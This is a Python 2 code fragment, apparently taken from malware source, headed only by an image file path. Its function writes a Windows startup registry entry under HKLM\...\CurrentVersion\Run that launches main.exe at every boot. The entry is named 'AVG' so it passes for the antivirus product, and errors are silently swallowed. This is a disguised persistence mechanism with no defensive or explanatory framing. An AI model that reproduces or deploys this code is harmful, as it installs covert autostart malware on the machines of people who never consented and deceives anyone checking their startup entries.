 def win_reg():
    aReg = ConnectRegistry(None, HKEY_LOCAL_MACHINE)
    aKey = OpenKey(aReg, 'SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run')
    for i in range(1024):
        try:
            n, v, t = EnumValue(aKey, i)
        except EnvironmentError:
            print ' '
            break
    CloseKey(aKey)
    aKey = OpenKey(aReg, 'SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run', 0, KEY_WRITE)
    try:
        f = get_script_directory() + '\\main.exe'
        SetValueEx(aKey, 'AVG', 0, REG_SZ, f)
    except EnvironmentError:
        print ' '
    CloseKey(aKey)
    CloseKey(aReg)
    return